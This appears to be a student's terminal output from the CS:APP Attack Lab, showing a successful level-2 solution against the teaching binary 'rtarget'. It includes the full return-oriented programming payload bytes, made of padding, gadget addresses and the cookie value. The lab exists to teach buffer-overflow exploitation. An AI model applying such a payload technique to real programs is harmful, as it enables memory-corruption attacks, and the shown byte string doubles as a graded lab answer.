 ubuntu@VM8378-fengli-ics:~/csapp/lab3$ ./rtarget -q -i  attack4raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40
ubuntu@VM8378-fengli-ics:~/csapp/lab3$